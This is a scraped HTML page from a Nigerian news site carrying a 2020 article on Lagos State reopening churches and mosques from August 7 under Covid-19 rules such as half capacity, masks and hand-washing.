<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10854 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-38 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_61151_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_61151_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_61151_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_61151_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_61151_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Friday, January 30, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-463054707" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-463054707-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-463054707');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-463054707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-463054707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-463054707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-463054707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Covid-19: Lagos reopens worship centres, Aug. 7</span><meta itemprop="item" content="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-10854" class="post-10854 post type-post status-publish format-standard has-post-thumbnail  category-news tag-covid-19 tag-lagos tag-sanwo-olu single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg"><img  width="618" height="430" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Covid-19: Lagos reopens worship centres, Aug. 7</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-08-01T18:23:26+01:00">On <b>Aug 1, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Covid-19: Lagos reopens worship centres, Aug. 7&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Covid-19: Lagos reopens worship centres, Aug. 7&url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F&title=Covid-19: Lagos reopens worship centres, Aug. 7" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Covid-19: Lagos reopens worship centres, Aug. 7 %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg&description=Covid-19: Lagos reopens worship centres, Aug. 7" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Covid-19: Lagos reopens worship centres, Aug. 7&body=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>Almost five months after they were shut down as part of measures to curtail the spread of the Covid-19, worship centres in Lagos state will finally reopen by next week Friday, August 7, 2020.</p>
 <p>Lagos state has recorded over 15,000 Covid-19 infections and about 200 deaths, according to NCDC record.</p>
 <p>Governor Babajide Sanwo-Olu gave the green light for the reopening of worship centres at a briefing on Saturday.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-79979381" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>He said: “Places of worship in Lagos will now be opened from Friday, the 7th of August for our Muslim worshippers and on Sunday, the 9th of August for our Christian worshippers.”<br />
He however released guidelines on how the worship centres will operate in the state henceforth, specifically pleading with those from 65 years and above to stay at home and avoid worship places.</p>
 <p>“We will only allow 50 per cent of their maximum capacities, either at the church or at the mosque. Churches that have a Saturday worship day will also be allowed to hold worship.</p>
 <p>“We must reiterate that places of worship have their regular once a week service at designated days. For the avoidance of doubt, there will be Friday worships for our Muslim followers and Sunday worships for our Christian followers.</p>
 <p>“We will monitor this for the next couple of weeks and see how compliance gets as we move along. They are encouraged to have multiple services on those days but they should restrict it to those designated days of worship.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/just-in-fg-has-approved-n5bn-bailout-for-aviation-sector-says-sirika/" target="_blank" rel="nofollow" class="u556c2c71f1bc36cb5388e4d8cf70b882"><!-- INLINE RELATED POSTS 1/3 //--><style> .u556c2c71f1bc36cb5388e4d8cf70b882 , .u556c2c71f1bc36cb5388e4d8cf70b882 .postImageUrl , .u556c2c71f1bc36cb5388e4d8cf70b882 .centered-text-area { min-height: 80px; position: relative; } .u556c2c71f1bc36cb5388e4d8cf70b882 , .u556c2c71f1bc36cb5388e4d8cf70b882:hover , .u556c2c71f1bc36cb5388e4d8cf70b882:visited , .u556c2c71f1bc36cb5388e4d8cf70b882:active { border:0!important; } .u556c2c71f1bc36cb5388e4d8cf70b882 .clearfix:after { content: ""; display: table; clear: both; } .u556c2c71f1bc36cb5388e4d8cf70b882 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u556c2c71f1bc36cb5388e4d8cf70b882:active , .u556c2c71f1bc36cb5388e4d8cf70b882:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u556c2c71f1bc36cb5388e4d8cf70b882 .centered-text-area { width: 100%; position: relative; } .u556c2c71f1bc36cb5388e4d8cf70b882 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u556c2c71f1bc36cb5388e4d8cf70b882 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u556c2c71f1bc36cb5388e4d8cf70b882 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u556c2c71f1bc36cb5388e4d8cf70b882:hover .ctaButton { background-color: #3498DB!important; } .u556c2c71f1bc36cb5388e4d8cf70b882 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u556c2c71f1bc36cb5388e4d8cf70b882 .u556c2c71f1bc36cb5388e4d8cf70b882-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u556c2c71f1bc36cb5388e4d8cf70b882:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u556c2c71f1bc36cb5388e4d8cf70b882-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Just in: FG has approved N5bn bailout for aviation sector says Sirika</span></div></div></div><div class="ctaButton"></div></a></div>	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>“In addition, the following conditions must also be fully met by all our religious centres; regular gatherings are permitted to hold but vigils and other services should still be on hold for now.</p>
 <p>The governor also advised religious leaders to consider holding services in open spaces and well-ventilated areas “as circumstances of faith and tradition permit”.</p>
 <p>“We should still ensure that no face masks policy are maintained throughout the duration of the services. They should ensure that regular cleaning and disinfection of the facilities are carried out to maintain a clean and hygiene environment before, during and after the services.</p>
 <p>“It is mandatory to provide hand-washing facilities and hand sanitisers at the various worship places. Handshakes, hugs, high-fives are not permitted during gatherings and should be emphasised and displayed at the various places of worship,” he added.</p>
<p>&nbsp;</p>
 <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-10854 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">726</span>
